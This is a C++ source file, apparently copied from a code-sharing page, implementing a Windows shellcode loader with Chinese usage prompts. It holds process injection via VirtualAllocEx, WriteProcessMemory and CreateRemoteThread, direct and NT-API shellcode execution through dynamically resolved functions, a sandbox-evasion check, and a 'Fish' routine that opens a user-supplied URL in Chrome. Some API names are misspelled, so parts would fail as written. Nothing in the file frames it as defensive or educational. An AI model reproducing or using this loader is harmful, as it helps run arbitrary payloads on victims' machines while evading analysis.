1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215

| #include "myfunc.h"
wchar_t* AtoW(char** a) {
setlocale(LC_ALL, "");
char* char_str = *a;
size_t wchar_size = mbstowcs(NULL, char_str, 0) + 1;
if (wchar_size == (size_t)-1) {
perror("mbstowcs");
return 0;
}
wchar_t* wchar_str = (wchar_t*)malloc(wchar_size * sizeof(wchar_t));
if (wchar_str == NULL) {
perror("malloc");
return 0;
}
mbstowcs(wchar_str, char_str, wchar_size);
return wchar_str;
}
char* ReadFile(SIZE_T* length, char* file) {
char* filename = file;
ifstream infile;
infile.open(filename, ios::out | ios::binary);
infile.seekg(0, infile.end);
*length = infile.tellg();
infile.seekg(0, infile.beg);
char* data = new char[*length];
if (infile.is_open()) {
cout << "reading from the file" << endl;
infile.read(data, *length);
}
return data;
}
void Inject(char* argv[]) {
SIZE_T length = 0;
char* data;
data = ReadFile(&length, argv[2]);
HANDLE snapshot_handle = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (snapshot_handle != INVALID_HANDLE_VALUE) {
PROCESSENTRY32 process_entry;
process_entry.dwSize = sizeof(PROCESSENTRY32);
if (Process32First(snapshot_handle, &process_entry)) {
do {
std::wstring extFileName(process_entry.szExeFile);
wchar_t* exename = AtoW(&argv[3]);
if (extFileName.find(exename) != std::string::npos) {
fn_OpenProcess myOpenProcess = (fn_OpenProcess)GetProcAddress(LoadLibraryA("kernel32.dll"), "OpenProcess");
HANDLE process_handle = myOpenProcess(PROCESS_ALL_ACCESS, FALSE, process_entry.th32ProcessID);
if (process_handle != NULL) {
fn_VirtualAllocEx myVirtualAllocEx = (fn_VirtualAllocEx)GetProcAddress(LoadLibraryA("kernel32.dll"), "VirtualAllocEx");
LPVOID remote_buffer = myVirtualAllocEx(process_handle, NULL, length, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (remote_buffer != NULL) {
SIZE_T bytes_written;
if (WriteProcessMemory(process_handle, remote_buffer, data, length, &bytes_written)) {
std::cout << "Remote buffer address: " << remote_buffer << std::endl;
HANDLE remote_thread = CreateRemoteThread(process_handle, NULL, 0, (LPTHREAD_START_ROUTINE)remote_buffer, NULL, 0, NULL);
if (remote_thread != NULL) {
WaitForSingleObject(remote_thread, INFINITE);
CloseHandle(remote_thread);
}
}
CloseHandle(remote_buffer);
}
CloseHandle(process_handle);
}
}
} while (Process32Next(snapshot_handle, &process_entry));
}
CloseHandle(snapshot_handle);
}
}
VOID Normal(char* file) {
SIZE_T length = 0;
char* data = NULL;
data = ReadFile(&length, file);
}
void Direct() {
size_t length;
unsigned char* data = assemble_data(&length);
fn_VirtualAlloc myVirtualAlloc = (fn_VirtualAlloc)GetProcAddress(LoadLibraryA("kernel32.dll"), "VirtualAlloc");
fn_CreateThread myCreateThread = (fn_CreateThread)GetProcAddress(LoadLibraryA("kernel32.dll"), "CreatThread");
LPVOID shell_address = myVirtualAlloc(NULL, length, 0x00001000, 0x40);
memcpy(shell_address, data, length);
HANDLE HThread = myCreateThread(0, 0, (LPTHREAD_START_ROUTINE)shell_address, 0, 0, 0);
WaitForSingleObject(HThread, -1);
}
void CheckSandBox() {
Check_MulDiv_1();
Check_MulDiv_2();
}
void NtCall(char* file) {
SIZE_T length = 0;
char* data = NULL;
data = ReadFile(&length, file);
fn_NtAllocateVirtualMemory myNtAllocateVirtualMemory = (fn_NtAllocateVirtualMemory)GetProcAddress(LoadLibraryA("ntdll.dll"),"NtAllocateVirtualMemory");
fn_NtCreateThreadEx myNtCreateThreadEx = (fn_NtCreateThreadEx)GetProcAddress(LoadLibraryA("ntdll.dll"),"NtCreateThreadex");
HANDLE hRemoteThread = NULL;
LPVOID shell_addr = NULL;
HANDLE process = GetCurrentThread();
myNtAllocateVirtualMemory(GetCurrentProcess(), &shell_addr, 0, (PULONG)&length, 0x00001000, 0x40);
memcpy(shell_addr, data, length);
myNtCreateThreadEx(&hRemoteThread, PROCESS_ALL_ACCESS, NULL, process, (LPTHREAD_START_ROUTINE)&shell_addr,NULL,0,0,0,0,0);
WaitForSingleObject(hRemoteThread, -1);
}
void Fish(char* web) {
char command[512] = "\"C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe\"";
strcat(command, web);
STARTUPINFOA si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
CreateProcessA(NULL,
command,
NULL,
NULL,
FALSE,
0,
NULL,
NULL,
&si,
&pi
);
}
int main(int argc, char* argv[]) {
if (argc > 1) {
if (strcmp(argv[1], "-i") == 0) {
if (argc == 4) {
printf("Injecting!!!\n");
Inject(argv);
}
else {
wprintf(L"注入方式:-i 路径 进程名\n");
}
}
if (strcmp(argv[1], "-d") == 0) {};
if (strcmp(argv[1], "-h") == 0) {
printf("-i Inject\n-h help\n-d normal\n");
}
if (strcmp(argv[1], "-s") == 0) {
CheckSandBox();
}
if (strcmp(argv[1], "-n") == 0) {
if (argc == 3) {
printf("需要路径");
}
else {
NtCall(argv[2]);
}
}
if (strcmp(argv[1], "-g") == 0) {
char web[50];
printf("请输入你想打开的网址:");
scanf("%s", &web);
Fish(web);
}
}
if (argc == 1) {
Direct();
}
return 0;
}
|